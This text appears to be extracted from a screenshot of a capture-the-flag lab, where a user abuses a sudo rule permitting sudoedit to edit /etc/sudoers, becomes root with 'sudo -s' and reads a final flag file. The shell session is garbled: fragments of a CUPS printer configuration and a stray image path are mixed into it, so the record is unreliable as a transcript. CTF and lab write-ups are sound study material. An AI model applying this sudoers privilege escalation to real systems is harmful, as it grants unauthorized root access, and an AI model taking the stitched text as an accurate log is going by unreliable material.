 (ALL) NOPASSWD: /bin/systemctl, sudoedit
alexander@unboxme:~$ sudoedit /etc/sudoers
alexander@unboxme:~$ sudo whoami
root
ELEVEN_192_168_152_130 (Paused, Accep
alexander@unboxme:~$ sudo -s
root@unboxme:/home/alexander# cd /root/
root@unboxme:~# ls
ELEVEN_192_168_152_130
final_flag.txt
root@unboxme:~# cat final_flag.txt
cups-filters 1.28.17 (color, 2-sided printing)
MCC24{g00d_j0b_3v3ry0n3}
root@unboxme:~#
://ELEVEN_192_168_152_130/
Defaults: job-sheets=none, none media=na_letter_8.5x11in sides=one-sided